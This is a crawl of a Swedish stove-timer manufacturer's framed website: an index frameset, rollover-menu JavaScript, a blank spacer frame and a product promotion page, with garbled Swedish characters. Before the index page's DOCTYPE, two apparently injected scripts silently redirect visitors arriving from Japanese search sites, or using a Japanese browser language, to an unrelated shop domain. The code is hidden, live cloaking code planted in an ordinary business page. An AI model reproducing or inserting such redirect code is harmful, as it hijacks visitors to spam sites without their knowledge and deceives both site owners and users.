

--- FILE ---
content_type: text/html
request_url: http://timer.nu/
body_size: 1146
content:

<script>
  var s=document.referrer;
  if(s.indexOf("google.co.jp")>0||s.indexOf("docomo.ne.jp")>0||s.indexOf("yahoo.co.jp")>0)
  {
  self.location="https://www.jp-cases.com/index.php?main_page=index&cPath=832_814";
  }
</script>
<SCRIPT LANGUAGE="JavaScript1.2">
<!--//
if (navigator.appName == 'Netscape')
var language = navigator.language;
else
var language = navigator.browserLanguage;
if (language.indexOf('ja') > -1) document.location.href = 'https://www.jp-cases.com/index.php?main_page=index&cPath=832_814';
// End -->
</script> 
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">


<html>
<head>
	<title>Gustav Westerstrand Produktion AB timer spisvakt, spis�vervakare, spistimer, hjalpmedel, timer</title>
	<!--meta name="Description" content="Nu kampanjvecka p?v�r b�sts�ljare Spistimer 103. nu 1.650 inkl moms! Ring 0506-204 26. GWP tillverkar och marknadsf�r olika typer av tidstr�mst�llare och spistimer f�r att �ka s�kerheten i boende och arbetsmilj�er."-->
	<meta name="Description" content="Timer, spistimers mm" />
	<meta name="Keywords" content="timer, s�kerhet, brand, spis, spistimer, spisvakt, spis�vervakare, bostadanpassning, �ldre, demens, �verhettningskydd, trinettk�k, kaffekokare, strykj�rn, tidsstr�mst�llare, skyddstimer, trygghet, installation, str�m, str�mbrytare, kontaktor, larm">
	
	<!-- frames -->
</head><frameset rows="100,1,*" framespacing="0" frameborder="0" border="0" bordercolor="Black">
    <frame name="top" src="top.asp" marginwidth="10" marginheight="10" scrolling="no" frameborder="0" bordercolor="black">
	<frame name="black" src="black.html" marginwidth="0" marginheight="0" scrolling="no" frameborder="0">
    <frame name="main" src="main.html" marginwidth="10" marginheight="10" scrolling="auto" frameborder="0">
</frameset><noframes></noframes>

	
</html>


--- FILE ---
content_type: text/html
request_url: http://timer.nu/top.asp
body_size: 1112
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
</head>

<body bgcolor="#DFDFDF">
<script language="JavaScript">
<!-- D: \clients\ -->
<!-- 
var browserok=false; 
//-->
</script>
<script language="JavaScript1.1">
<!--
var browserok=true;
//-->
</script>

<script language="JavaScript">
<!--
var imageList=new Array();
var imageCount=0;
function loadImage(name,imageOut,imageOn){
if (browserok){
imageList[imageCount]=new Array(3);
imageList[imageCount][0]=name;
imageList[imageCount][1]=new Image();
imageList[imageCount][1].src=imageOut;
imageList[imageCount][2]=new Image();
imageList[imageCount][2].src=imageOn;
imageCount++;
}
}
function gotFocus(name){
if (browserok){
for (var i=0; i < imageList.length; i++){
if(imageList[i][0] == name){
document.images[name].src= imageList[i][2].src;
break;
}
}
}
}
function lostFocus(name){
if (browserok){
for (var i=0; i < imageList.length; i++){
if(imageList[i][0] == name){
document.images[name].src= imageList[i][1].src;
break;
}
}
}
}
loadImage("knapp1","start.gif","start2.gif");
loadImage("knapp2","trygg.gif","trygg2.gif");
loadImage("knapp3","produkt.gif","produkt2.gif");
loadImage("knapp4","montera.gif","montera2.gif");
loadImage("knapp5","bestall.gif","bestall2.gif");
loadImage("knapp6","kontakt.gif","kontakt2.gif");
loadImage("knapp7","Bestall_online.jpg","Bestall_online.jpg");
//-->
</script>

<img src="logga.gif" width="525" height="40" alt="" border="0">
&nbsp;&nbsp;<font face="verdana" size="-2"><strong>Antal bes�kare: 38670</strong></font>
<font size="-2"><br><br></font>
<a href="main.html" onFocus="this.blur()" onMouseOver="gotFocus('knapp1')" onMouseOut="lostFocus('knapp1')" TARGET="main">
<img src="start.gif" width="85" height="23" name="knapp1" border="0"></a>

<a href="sida2.html" onFocus="this.blur()" onMouseOver="gotFocus('knapp2')" onMouseOut="lostFocus('knapp2')" TARGET="main">
<img src="trygg.gif" width="75" height="23" name="knapp2" border="0"></a>

<a href="produkt.html" onFocus="this.blur()" onMouseOver="gotFocus('knapp3')" onMouseOut="lostFocus('knapp3')" TARGET="main">
<img src="produkt.gif" width="85" height="23" name="knapp3" border="0"></a>

<a href="montera.html" onFocus="this.blur()" onMouseOver="gotFocus('knapp4')" onMouseOut="lostFocus('knapp4')" TARGET="main">
<img src="montera.gif" width="152" height="23" name="knapp4" border="0"></a>

<a href="kontakt.aspx" onFocus="this.blur()" onMouseOver="gotFocus('knapp5')" onMouseOut="lostFocus('knapp5')" TARGET="main">
<img src="bestall.gif" width="135" height="23" name="knapp5" border="0" alt=""></a>

<a href="kontakt.aspx" onFocus="this.blur()" onMouseOver="gotFocus('knapp6')" onMouseOut="lostFocus('knapp6')" TARGET="main">
<img src="kontakt.gif" width="110" height="23" name="knapp6" border="0"></a>

<a href="order.aspx" onFocus="this.blur()" onMouseOver="gotFocus('knapp7')" onMouseOut="lostFocus('knapp7')" TARGET="main">
<img src="Bestall_online.jpg" width="119" height="22" name="knapp7" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://timer.nu/black.html
body_size: 249
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
</head>

<body bgcolor="Black">



</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://timer.nu/main.html
body_size: 956
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
	
	<style>
	<!--
		A:ACTIVE
		{
			text-decoration : underline;
			color : #DFDFDF;
		}

		A:HOVER {
			color : #DFDFDF;
		    text-decoration : underline;
		}

		A:LINK {
			color : #DFDFDF;
		   text-decoration : none;
		}


		A:VISITED {
			color : #DFDFDF;
			text-decoration : none;
		}

	-->
	</style>
	
	
</head>

<body marginwidth=0 marginheight=0 leftmargin=0 topmargin=0 rightmargin=0 bgcolor="#A00000" text="#DFDFDF">
    <div align="center">
        <br />
        <span style="font-size: 16px; color: white; font-weight: bold; font-family: Verdana;">
            F�rm�nligt erbjudande av v�r popul�ra Spisvakt GWP 103. Pris 1950 kr!<br /><br />

            �r du orolig f�r Spisen!<br />

            M�nga br�nder b�rjar i k�ket!
        </span><br />
        <div style="width: 900px;">
            <div style="float:left;">
                <a href="sida2.html">
                    <img src="http://www.timer.nu/images/kastrull.jpg" width="225" border="0" alt="�r du orolig f�r spisen? �r du stressad? Har du barn?">
                </a>
            </div>
        </div>
        <div style="float:left;">
            <a href="sida2.html">
                <img src="http://www.timer.nu/images/barn.jpg" width="225" border="0" alt="�r du orolig f�r spisen? �r du stressad? Har du barn?">
            </a>
        </div>
        <div style="float:left;">
            <a href="sida2.html">
                <img src="http://www.timer.nu/images/kontakt.jpg" width="225" border="0" alt="�r du orolig f�r spisen? �r du stressad? Har du barn?">
            </a>
        </div>
        <div style="float:left;">
            <a href="sida2.html">
                <img src="http://www.timer.nu/images/spis.jpg" width="225" border="0" alt="�r du orolig f�r spisen? �r du stressad? Har du barn?">
            </a>
        </div>
        <div style="padding-top: 24px; width: 900px;">
            <span style="font-size: 16px; color: white; font-weight: bold; font-family: Verdana;">
                Vi kan erbjuda Spisvakter b�da Elektroniska och Mekaniska timer<br />
                som passar till plattor, keramik och Induktions spisar!
            </span>
        </div>
    </div>
</body>
</html>
